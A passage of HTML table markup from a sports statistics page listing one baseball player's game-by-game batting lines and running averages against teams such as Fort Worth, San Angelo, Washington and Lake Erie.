					<td>0</td>
					<td> 0.250</td>
					<td> 0.271</td>
					<td> 0.220</td>
					<td> 0.521</td>
				</tr>
								<tr class='battingtabs' id="bat_54" style="display:none;">
					<td style="text-align:left" nowrap>Jun  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209698">W 6-4</a></td>
					<td>6</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.237</td>
					<td> 0.236</td>
					<td> 0.200</td>
					<td> 0.473</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_55" style="display:none;">
					<td style="text-align:left" nowrap>Jun  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209687">L 1-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.245</td>
					<td> 0.245</td>
					<td> 0.204</td>
					<td> 0.490</td>
				</tr>
								<tr class='battingtabs' id="bat_56" style="display:none;">
					<td style="text-align:left" nowrap>May 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209685">W 9-3</a></td>
					<td>5</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.265</td>
					<td> 0.267</td>
					<td> 0.222</td>
					<td> 0.532</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_57" style="display:none;">
					<td style="text-align:left" nowrap>May 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=216985">L 2-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.295</td>
					<td> 0.300</td>
					<td> 0.250</td>
					<td> 0.595</td>
				</tr>
								<tr class='battingtabs' id="bat_58" style="display:none;">
					<td style="text-align:left" nowrap>May 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209681">L 1-11</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.300</td>
					<td> 0.306</td>
					<td> 0.250</td>
					<td> 0.606</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_59" style="display:none;">
					<td style="text-align:left" nowrap>May 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209679">L 10-11</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.324</td>
					<td> 0.333</td>
					<td> 0.273</td>
					<td> 0.657</td>
				</tr>
								<tr class='battingtabs' id="bat_60" style="display:none;">
					<td style="text-align:left" nowrap>May 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=215737">L 3-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.344</td>
					<td> 0.321</td>
					<td> 0.286</td>
					<td> 0.665</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_61" style="display:none;">
					<td style="text-align:left" nowrap>May 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209674">W 14-4</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.393</td>
					<td> 0.375</td>
					<td> 0.333</td>
					<td> 0.768</td>
				</tr>
								<tr class='battingtabs' id="bat_62" style="display:none;">
					<td style="text-align:left" nowrap>May 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209672">W 7-1</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.348</td>
					<td> 0.381</td>
					<td> 0.333</td>
					<td> 0.729</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_63" style="display:none;">
					<td style="text-align:left" nowrap>May 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209670">L 5-8</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.313</td>
					<td> 0.313</td>
					<td> 0.646</td>
				</tr>
								<tr class='battingtabs' id="bat_64" style="display:none;">
					<td style="text-align:left" nowrap>May 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=214224">W 11-9</a></td>
					<td>4</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td> 0.357</td>
					<td> 0.385</td>
					<td> 0.385</td>
					<td> 0.742</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_65" style="display:none;">
					<td style="text-align:left" nowrap>May 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=213200">L 9-14</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.222</td>
					<td> 0.222</td>
					<td> 0.222</td>
					<td> 0.444</td>
				</tr>
								<tr class='battingtabs' id="bat_66" style="display:none;">
					<td style="text-align:left" nowrap>May 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209661">L 4-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.250</td>
					<td> 0.250</td>
					<td> 0.500</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_67" style="display:none;">
					<td style="text-align:left" nowrap>Sep  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124512">W 6-3</a></td>
					<td>2</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.262</td>
					<td> 0.342</td>
					<td> 0.234</td>
					<td> 0.604</td>
				</tr>
								<tr class='battingtabs' id="bat_68" style="display:none;">
					<td style="text-align:left" nowrap>Sep  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124505">W 3-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.258</td>
					<td> 0.341</td>
					<td> 0.232</td>
					<td> 0.599</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_69" style="display:none;">
					<td style="text-align:left" nowrap>Sep  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124498">W 9-5</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.258</td>
					<td> 0.342</td>
					<td> 0.232</td>
					<td> 0.600</td>
				</tr>
								<tr class='battingtabs' id="bat_70" style="display:none;">
					<td style="text-align:left" nowrap>Sep  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124492">L 3-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.259</td>
					<td> 0.345</td>
					<td> 0.233</td>
					<td> 0.604</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_71" style="display:none;">
					<td style="text-align:left" nowrap>Aug 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124485">L 0-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.259</td>
					<td> 0.346</td>
					<td> 0.232</td>
					<td> 0.605</td>
				</tr>
								<tr class='battingtabs' id="bat_72" style="display:none;">
					<td style="text-align:left" nowrap>Aug 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124478">L 4-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.262</td>
					<td> 0.351</td>
					<td> 0.235</td>
					<td> 0.613</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_73" style="display:none;">
					<td style="text-align:left" nowrap>Aug 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29639&seasonid=23975">&#64;Schaumburg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124472">L 2-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.263</td>
					<td> 0.352</td>
					<td> 0.235</td>
					<td> 0.615</td>
				</tr>
								<tr class='battingtabs' id="bat_74" style="display:none;">
					<td style="text-align:left" nowrap>Aug 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29639&seasonid=23975">&#64;Schaumburg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124465">W 12-3</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.259</td>
					<td> 0.350</td>
					<td> 0.230</td>
					<td> 0.609</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_75" style="display:none;">
					<td style="text-align:left" nowrap>Aug 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29639&seasonid=23975">&#64;Schaumburg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124458">L 1-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.260</td>
					<td> 0.353</td>
					<td> 0.231</td>
					<td> 0.613</td>
				</tr>
								<tr class='battingtabs' id="bat_76" style="display:none;">
					<td style="text-align:left" nowrap>Aug 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6352&seasonid=23975">&#64;Evansville</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124451">L 2-11</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.256</td>
					<td> 0.350</td>
					<td> 0.226</td>
					<td> 0.606</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_77" style="display:none;">
					<td style="text-align:left" nowrap>Aug 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6352&seasonid=23975">&#64;Evansville</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124444">L 5-6</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.252</td>
					<td> 0.346</td>
					<td> 0.225</td>
					<td> 0.598</td>
				</tr>
								<tr class='battingtabs' id="bat_78" style="display:none;">
					<td style="text-align:left" nowrap>Aug 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6352&seasonid=23975">&#64;Evansville</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124437">L 2-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.248</td>
					<td> 0.339</td>
					<td> 0.220</td>
					<td> 0.587</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_79" style="display:none;">
					<td style="text-align:left" nowrap>Aug 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12164&seasonid=23975">&#64;Joliet</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124427">L 6-11</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.240</td>
					<td> 0.336</td>
					<td> 0.215</td>
					<td> 0.576</td>
				</tr>
								<tr class='battingtabs' id="bat_80" style="display:none;">
					<td style="text-align:left" nowrap>Aug 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12164&seasonid=23975">&#64;Joliet</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124418">W 5-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.241</td>
					<td> 0.338</td>
					<td> 0.216</td>
					<td> 0.579</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_81" style="display:none;">
					<td style="text-align:left" nowrap>Aug 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124408">L 4-6</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.246</td>
					<td> 0.344</td>
					<td> 0.220</td>
					<td> 0.590</td>
				</tr>
								<tr class='battingtabs' id="bat_82" style="display:none;">
					<td style="text-align:left" nowrap>Aug 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124401">L 1-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.248</td>
					<td> 0.347</td>
					<td> 0.222</td>
					<td> 0.595</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_83" style="display:none;">
					<td style="text-align:left" nowrap>Aug 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6344&seasonid=23975">&#64;Lake Erie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124394">L 1-5</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.242</td>
					<td> 0.338</td>
					<td> 0.216</td>
					<td> 0.580</td>
				</tr>
								<tr class='battingtabs' id="bat_84" style="display:none;">
					<td style="text-align:left" nowrap>Aug 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124387">L 2-6</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.245</td>
					<td> 0.343</td>
					<td> 0.219</td>
					<td> 0.588</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_85" style="display:none;">
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124380">W 5-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.245</td>
					<td> 0.345</td>
					<td> 0.218</td>
					<td> 0.590</td>
				</tr>
								<tr class='battingtabs' id="bat_86" style="display:none;">
					<td style="text-align:left" nowrap>Aug 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124374">L 0-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.351</td>
					<td> 0.223</td>
					<td> 0.601</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_87" style="display:none;">
					<td style="text-align:left" nowrap>Aug 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6350&seasonid=23975">&#64;S Illinois</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124370">W 8-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.245</td>
					<td> 0.348</td>
					<td> 0.217</td>
					<td> 0.593</td>
				</tr>
								<tr class='battingtabs' id="bat_88" style="display:none;">
					<td style="text-align:left" nowrap>Aug 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6350&seasonid=23975">&#64;S Illinois</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124361">L 1-6</a></td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.246</td>
					<td> 0.351</td>
					<td> 0.216</td>
					<td> 0.597</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_89" style="display:none;">
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6350&seasonid=23975">&#64;S Illinois</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124354">L 2-7</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.253</td>
					<td> 0.360</td>
					<td> 0.222</td>
					<td> 0.613</td>
				</tr>
								<tr class='battingtabs' id="bat_90" style="display:none;">
					<td style="text-align:left" nowrap>Aug  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6347&seasonid=23975">&#64;Windy City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124351">L 3-4</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.258</td>
					<td> 0.368</td>
					<td> 0.227</td>
					<td> 0.626</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_91" style="display:none;">
					<td style="text-align:left" nowrap>Aug  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6347&seasonid=23975">&#64;Windy City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124344">L 8-9</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.253</td>
					<td> 0.359</td>
					<td> 0.221</td>
					<td> 0.612</td>
				</tr>
								<tr class='battingtabs' id="bat_92" style="display:none;">
					<td style="text-align:left" nowrap>Aug  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6347&seasonid=23975">&#64;Windy City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124337">L 1-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.247</td>
					<td> 0.356</td>
					<td> 0.215</td>
					<td> 0.603</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_93" style="display:none;">
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124319">L 2-7</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.251</td>
					<td> 0.362</td>
					<td> 0.218</td>
					<td> 0.613</td>
				</tr>
								<tr class='battingtabs' id="bat_94" style="display:none;">
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124318">L 5-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.256</td>
					<td> 0.368</td>
					<td> 0.222</td>
					<td> 0.624</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_95" style="display:none;">
					<td style="text-align:left" nowrap>Aug  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6343&seasonid=23975">&#64;Washington</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124310">L 4-6</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.260</td>
					<td> 0.375</td>
					<td> 0.226</td>
					<td> 0.635</td>
				</tr>
								<tr class='battingtabs' id="bat_96" style="display:none;">
					<td style="text-align:left" nowrap>Aug  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124304">L 1-10</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.266</td>
					<td> 0.384</td>
					<td> 0.232</td>
					<td> 0.650</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_97" style="display:none;">
					<td style="text-align:left" nowrap>Aug  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124297">W 9-5</a></td>
					<td>4</td>
					<td>2</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.272</td>
					<td> 0.394</td>
					<td> 0.238</td>
					<td> 0.666</td>
				</tr>
								<tr class='battingtabs' id="bat_98" style="display:none;">
					<td style="text-align:left" nowrap>Jul 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6342&seasonid=23975">&#64;Traverse City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124290">W 7-2</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.262</td>
					<td> 0.385</td>
					<td> 0.231</td>
					<td> 0.647</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_99" style="display:none;">
					<td style="text-align:left" nowrap>Jul 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6348&seasonid=23975">&#64;Gateway</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124287">L 2-9</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.264</td>
					<td> 0.371</td>
					<td> 0.232</td>
					<td> 0.635</td>
				</tr>
								<tr class='battingtabs' id="bat_100" style="display:none;">
					<td style="text-align:left" nowrap>Jul 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6348&seasonid=23975">&#64;Gateway</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=124281">W 8-2</a></td>
					<td>3</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.265</td>
					<td> 0.374</td>
